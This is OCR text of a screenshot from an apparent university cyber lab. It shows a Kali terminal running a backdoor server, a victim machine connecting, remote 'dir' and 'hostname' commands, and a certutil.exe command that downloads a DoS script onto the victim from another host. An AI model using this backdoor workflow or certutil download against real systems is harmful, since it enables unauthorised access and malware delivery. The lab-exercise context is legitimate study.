 Networks and Cyber 02
New
Sort
View
Cybe...
Networks and Cyber 02
Search Networks and Cyber 02
Home
OneDrive - Persona
Desktop
Downloads
Documents
Pictures
Music
Videos
Virtualbox VMs
M7
kali on android
Additional
New Volume (D:
This PC
Windows (C:)
New Volume (D:)
Network
Name Date modified Type Size
Assignment 01 3/11/2023 10:58 PM File folder
Assignment 03 3/11/2023 10:58 PM File folder
Dos.py 4/1/2023 5:35 PM Python.File 6 KB
victim.py 4/1/2023 5:29 PM Python.File 2 KB
4 items 1 item selected 1.01 KB
Kali (New) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 8:36
kali@kali: ~/Desktop/i200604_A_01_Muhammad_Huzaifa
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/i200604_A_01_Muhammad_Huzaifa]
└─$ sudo python Server.py
[+] Server Started
[+] Listening For Victim
[+] ('192.168.1.6', 60869) Victim opened the backdoor
Enter Command : dir
[+] Command sent
Output: b' Volume in drive D is New Volume\r\n Volume Serial Number is 80AB-BA1C\r\n\r\n Directory of D:\\Semester 0
6\\Cyber 2 by sir Qaisar\\Networks and Cyber 02\r\n\r\n04/01/2023  05:19 PM    <DIR>          .\r\n03/25/2023  02:36
PM    <DIR>          ..\r\n03/11/2023  10:58 PM    <DIR>          Assignment 01\r\n03/11/2023  10:58 PM    <DIR>
Assignment 03\r\n04/01/2023  05:29 PM             1,040 victim.py\r\n               1 File(s)          1,040
bytes\r\n               4 Dir(s)  104,219,136,000 bytes free\r\n'
Enter Command : hostname
[+] Command sent
Output: b'HUZAIFA\r\n'
Enter Command : certutil.exe -urlcache -f http://192.168.1.23:6969/Dos.py Dos.py
[+] Command sent
Output: b'****  Online  ****\r\nCertUtil: -URLCache command completed successfully.\r\n'
Enter Command :
Right Ctrl